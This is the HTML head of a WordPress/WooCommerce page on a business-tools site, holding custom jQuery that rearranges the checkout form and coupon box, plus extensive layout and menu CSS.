<link rel="https://api.w.org/" href="https://bizboxtools.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bizboxtools.com/wp-json/wp/v2/posts/6356" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bizboxtools.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.6" />
<link rel="canonical" href="https://bizboxtools.com/2023/09/06/3-coins-egypt-rodadas-gratis-romeo-gratis-no-deposit/" />
<link rel='shortlink' href='https://bizboxtools.com/?p=6356' />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 
jQuery(document).ready(function( $ ){
    // Your code in here
	jQuery( document ).ajaxComplete(function( event, xhr, settings ) {
	  console.log(settings.url);
		if(settings.url == '/?wc-ajax=update_order_review'){
			setTimeout(function(){
				jQuery('.e-coupon-box').detach().appendTo('#CouponContainer');
				$('#place_order').appendTo('#po-col');
				$('#pripol-col').appendTo('#customer_details');			  
				$('#po-col #place_order').text("Place Order");
				$('#Field-numberInput').prop('aria-required', false);
				
// 				 if(jQuery('.order-total .woocommerce-Price-amount.amount:eq(0)').text()=="$0.00"){
// 					$('.woocommerce-checkout-payment#payment').addClass('display-none');	 
//  				} else{
// 					if($('.woocommerce-checkout-payment#payment').hasClass('display-none')){
// 						$('.woocommerce-checkout-payment#payment').removeClass('display-none');
// 					}
// 				}
			}, 500)
		}
	});
		$('.e-woocommerce-coupon-nudge.e-checkout-secondary-title').text('');
		$('.e-woocommerce-coupon-nudge.e-checkout-secondary-title').append('<a href="#" class="e-show-coupon-form">Have a coupon? Enter Code</a>');
	$('label.e-coupon-anchor-description').text("Coupon Code");
	$('#coupon_code:text').attr('placeholder','');
	$('.woocommerce-button.button.e-apply-coupon').text("Apply Coupon");
	
	 		if ($('.woocommerce-notice').hasClass('woocommerce-thankyou-order-received')){
					$('#privacy-policy-section').addClass('display-none');
				}
});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

jQuery(document).on('click', 'ul.list li.option', function(e){
	
	if(jQuery('.nice-select').hasClass('open')){
		
		setTimeout(function(){
				
			jQuery('.nice-select').removeClass('open');
			
		}, 300);
		
		
	}
	
})

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment  

.e-checkout__order_review-2 {
    display: none;
}


button#place_order {
    display: none;
}
*/

.elementor-widget-woocommerce-checkout-page .woocommerce-checkout #payment #place_order {
    background-color: #5bc0de;
    width: var(--purchase-button-width,auto);
    float: none;
    color: var(--purchase-button-normal-text-color,#fff);
    min-height: auto;
    padding: var(--purchase-button-padding,1em 1em);
    border-radius: var(--purchase-button-border-radius,3px);
    display: none;
}


.woocommerce-privacy-policy-text {
    display: none;
}
.elementor-text-editor.elementor-clearfix {
    display: none;
}

.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .col-1{
	border: none;
	padding: 0 80px 0 0;
}

.woocommerce-message, .woocommerce-error{
	width: 600px !important;
}

 .woocommerce-error li{
    padding-left: 20px !important;
}
.elementor-widget-woocommerce-checkout-page .e-checkout__container{
	grid-column-gap: 60px
}

.elementor-widget-woocommerce-checkout-page .woocommerce .e-checkout__order_review{
	border: none;
	background-color:#f5f9ff;
	margin-top: -130px;
	padding-top: 70px;
}


.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .form-row .input-text{
	background-color: #fff;
	border: 1px solid #d1d5db;
	border-radius: 4px;
}

.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table tfoot tr {
	border-top: 1px solid #2a7fff;
	display:flex;
	justify-content: space-between;
    width: 140%;
}

.elementor-element.elementor-element-17193bd.elementor-widget.elementor-widget-html{
	width: fit-content;
}

.e-woocommerce-coupon-nudge.e-checkout-secondary-title{
	margin-top:10px;
}

.e-coupon-anchor-description{
	font-family: "Montserrat", Sans-serif;
    font-weight: 400;
    font-size: 16px;
    margin: 15px 0;
}

.col.coupon-col-1 input{
	margin-bottom: 20px;
	padding:10px;
    width: 100%;
}

.woocommerce-button.button.e-apply-coupon{
	font-family: "Montserrat", Sans-serif;
    font-weight: 400;
    background-color: #2a7fff;
	color: #fff;
    border-radius: 20px 20px 20px 20px;
	width: 100% !important;
	padding: 16px 24px;
}
.e-woocommerce-coupon-nudge.e-checkout-secondary-title a{
    font-family: "Montserrat", Sans-serif;
    font-weight: 600;
    background-color: #1EA8CC;
	color: #fff;
    border-radius: 20px 20px 20px 20px;
    padding: 16px 24px 16px 24px;
}

#po-col #place_order{
    font-family: "Montserrat", Sans-serif;
    font-size: 16px;
    font-weight: bold;
    fill: #FFFFFF;
    color: #FFFFFF;
    background-color: #2A7FFF;
    border-radius: 20px 20px 20px 20px;
    padding: 15px 250px 15px 250px;
}

.e-woocommerce-login-section{ 
	display: none !important;
}

.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout-review-order-table .cart_item td.product-name{
	padding-right: unset !important;
    max-width: unset !important;
	display: flex;
	flex-wrap: wrap;
}

.product-name span:nth-child(1){
	width: 10%;
}

.product-name span:nth-child(2){
	width: 80%;
}

.quantity{
	width: 100%;
}

.display-none{
	display: none !important;
}

.recurring-totals, .recurring-total{
	background-color:#ddd;
}

.nice-select .list {
    height: 250px;
}
@media only screen and (max-width: 425px) {
	.elementor-180 .elementor-element.elementor-element-3f6824f .elementor-tab-title{
		width: 340px;
	}
	
	#po-col #place_order{
		padding: 16px 24px;
	}
	
	.elementor-180 .elementor-element.elementor-element-3a59881 > .elementor-widget-container {
    margin: 100px 0px 25px 0px;
    padding: 50px 30px 50px 30px;
	}
	
	.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .col-1{
		padding: 16px 30px;
	}
	
	.elementor-widget-woocommerce-checkout-page .woocommerce .e-checkout__order_review{
		margin-top: 0;
		padding-top: 16px ;
	}
	
	.elementor-180 .elementor-element.elementor-element-7abb22d {
		margin-top: 20px
	}
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

div#footer {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.
.u-column2.col-2 {
    display: none;
}
For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
img.attachment-large.size-large.wp-image-10586 {
    margin-left: 5%;
}
img.attachment-large.size-large.wp-image-10623 {
    margin-right: 8%;
}

.nice-select {
    margin-left: -9%;
}
button.single_add_to_cart_button.button.alt.chk_out {
    margin-left: 20%!important;
    margin-top: -9%!important;
}

button.single_add_to_cart_button.button.alt.chk_out.disabled.wc-variation-selection-needed {
    margin-top: 0%!important;
    background-color: #0131a1;
    margin-left: -80%!important;
}

button.single_add_to_cart_button.button.alt {
    background-color: #0131a1;
	margin-left: -88%!important;
}

button.single_add_to_cart_button.button.alt:hover {
    background-color: #0131a1;
}

section.elementor-section.elementor-top-section.elementor-element.elementor-element-uwb5ume.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    display: none;
}  

button.single_add_to_cart_button.button.alt.wp-element-button {
    display: none;
}
h1.product_title.entry-title.elementor-heading-title.elementor-size-default {
    display: flex;
    margin-top: 130px;
}

section#themo_woocommerce_layout_content {
    margin-top: 70px;
}

p.price {
    display: none;
}
/*
h1.entry-title {
    margin-top: 70px!important;
}
*/
div#respond {
    display: none;
}
.sidebarLayout {
    display: none;
}
.blogBlock__meta.mb-20 {
    display: none;
}
.col-lg-8 {
    margin-left: 233px;
}
/*
.product_meta {
    display: none;
}
.nice-select {
    margin-top: 100px;
    margin-left: -107%;
}
.woocommerce div.product form.cart .variations label {
    font-weight: 700;
    text-align: left;
    font-size: 27px;
}
button.single_add_to_cart_button.button.alt.wp-element-button.disabled.wc-variation-selection-needed {
    background-color: #0131a1;
    width: 402px;
	margin-top: 45px;
}
button.single_add_to_cart_button.button.alt.wp-element-button {
    background-color: #0131a1;
    width: 402px;
    margin-top: 45px;
}
.summary.entry-summary {
    margin-top: -80px;
}

a.reset_variations {
  display: none;
}
.woocommerce .quantity .qty {
    width: 3.631em;
    text-align: center;

}
section.elementor-section.elementor-top-section.elementor-element.elementor-element-uwb5ume.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    display: none;
}
section.elementor-section.elementor-top-section.elementor-element.elementor-element-l2yvhrb.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    display: none;
}
.nice-select.country_to_state.country_select {
    margin-left: -3px;
    margin-top: 10px;
}
.nice-select.state_select {
    margin-left: -3px;
    margin-top: 10px;
}*/

.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-83207d5.biztools {
    margin-left: -100px;
}
img.attachment-large.size-large.wp-image-11368 {
    margin-left: 41%;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
/*
.elementor-640 .elementor-element.elementor-element-cf3bdee .elementor-heading-title {
    margin-top: -157px;
}
*/ 
section.elementor-section.elementor-top-section.elementor-element.elementor-element-c9c36f5.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    margin-top: -2%;
}

.column1 {
  float: left;
  width: 50%;
}
.column1 {
    margin-left: 15px;
    margin-top: -35px;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}
.row {
  display: flex;
}

.column1 {
  flex: 50%;
}
.column1 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column1 {
    width: 100%;
  }
}
.column2 {
  float: left;
  width: 50%;
}
.column2 {
    margin-left: -17%;
    margin-top: -14px;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}
.row {
  display: flex;
}

.column2 {
  flex: 50%;
}
.column2 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column2 {
    width: 100%;
  }
}

.column3 {
  float: left;
  width: 50%;
}
.column3 {
    margin-left: 34%!important;
}

/* Clear floats after the columns */
.row1:after {
  content: "";
  display: table;
  clear: both;
}
.row1 {
  display: flex;
}

.column3 {
  flex: 50%;
}
.column3 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column3 {
    width: 100%;
  }
}
.column4 {
  float: left;
  width: 50%;
}
.column4 {
    margin-left: -31%!important;
    margin-top: 20px!important;
}

/* Clear floats after the columns */
.row1:after {
  content: "";
  display: table;
  clear: both;
}
.row1 {
  display: flex;
}

.column4 {
  flex: 50%;
}
.column4 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column4 {
    width: 100%;
  }
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

p.form-allowed-tags {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

i.fas.fa-circle {
    color: #16277a;
}

.elementor-element.elementor-element-941cb34.elementor-widget.elementor-widget-heading {
    margin-top: -45px;
}

section.elementor-section.elementor-top-section.elementor-element.elementor-element-9144207.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-8a101b3 > .elementor-widget-container {
    margin-top: -31px;
}
.elementor-644 .elementor-element.elementor-element-26efc03 > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-1362ad2 > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-26ee40b > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-3d92b4e > .elementor-widget-container {
    margin-top: -31px;
}
.elementor-644 .elementor-element.elementor-element-4158efe > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-4f3a9fb > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-509225f > .elementor-widget-container {
    margin-top: -31px;
}


.elementor-644 .elementor-element.elementor-element-0da8104 .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}

.elementor-644 .elementor-element.elementor-element-e25d62b .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}

.elementor-644 .elementor-element.elementor-element-7546c9d .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}

.elementor-644 .elementor-element.elementor-element-a0afbd3 .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 





footer.footer {
    display: none;
}


/* Slide In From The Top Option */

.header-2 {
 transform: translatey(-80px);
 -moz-transition: all .3s ease!important;
 -webkit-transition: all .3s ease!important;
 transition: all .3s ease!important;
}


.elementor-sticky--effects.header-2  {
 height: auto!important;
 transform: translatey(0px);
}

.elementor-sticky--effects.header-1 {
 display: none!important;
}

/* End Of Slide In From The Top Option */
.themo_cart_icon {
    display: none;
}
/*
.elementor-7 .elementor-element.elementor-element-fe639e5 .hfe-site-logo-container .hfe-site-logo-img {
    border-style: none;
    margin-left: -140px;
}
.hfe-nav-menu.hfe-layout-horizontal.hfe-nav-menu-layout.horizontal.hfe-pointer__none {
    margin-right: -218px;
}

.elementor-button-wrapper {
    margin-right: -195px;
}*/
div#headerimg {
    display: none;
}

hr {
    display: none;
}

header.banner.navbar.navbar-default.navbar-static-top.dark-header {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.167.0" /><style>.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-46.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-46&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-46&gt;a { }li#wp-megamenu-item-46&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-46 a { }#wp-megamenu-item-46&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-45.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-45&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-45&gt;a { }li#wp-megamenu-item-45&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-45 a { }#wp-megamenu-item-45&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-222.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-222&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-222&gt;a { }li#wp-megamenu-item-222&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-222 a { }#wp-megamenu-item-222&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-221.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-221&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-221&gt;a { }li#wp-megamenu-item-221&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-221 a { }#wp-megamenu-item-221&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-54.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-54&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-54&gt;a { }li#wp-megamenu-item-54&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-54 a { }#wp-megamenu-item-54&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-55.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-55&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-55&gt;a { }li#wp-megamenu-item-55&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-55 a { }#wp-megamenu-item-55&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-271.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-271&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-271&gt;a { }li#wp-megamenu-item-271&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-271 a { }#wp-megamenu-item-271&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-247.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-247&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-247&gt;a { }li#wp-megamenu-item-247&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-247 a { }#wp-megamenu-item-247&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-246.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-246&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-246&gt;a { }li#wp-megamenu-item-246&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-246 a { }#wp-megamenu-item-246&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1876.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1876&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1876&gt;a { }li#wp-megamenu-item-1876&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1876 a { }#wp-megamenu-item-1876&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-262.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-262&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-262&gt;a { }li#wp-megamenu-item-262&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-262 a { }#wp-megamenu-item-262&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-264.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-264&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-264&gt;a { }li#wp-megamenu-item-264&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-264 a { }#wp-megamenu-item-264&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-265.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-265&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-265&gt;a { }li#wp-megamenu-item-265&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-265 a { }#wp-megamenu-item-265&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-263.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-263&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-263&gt;a { }li#wp-megamenu-item-263&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-263 a { }#wp-megamenu-item-263&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-299.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-299&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-299&gt;a { }li#wp-megamenu-item-299&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-299 a { }#wp-megamenu-item-299&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2978.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2978&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2978&gt;a { }li#wp-megamenu-item-2978&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2978 a { }#wp-megamenu-item-2978&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-10839.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-10839&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-10839&gt;a { }li#wp-megamenu-item-10839&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-10839 a { }#wp-megamenu-item-10839&gt; .wp-megamenu-sub-menu { }</style><style></style>
    <link rel="shortcut icon" type="image/x-icon" href="https://bizboxtools.com/wp-content/themes/gainioz/assets/image/favicon.png">

    <link rel="pingback" href="https://bizboxtools.com/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-row{
	margin-top: 25px !important;
}		</style>
		</head>
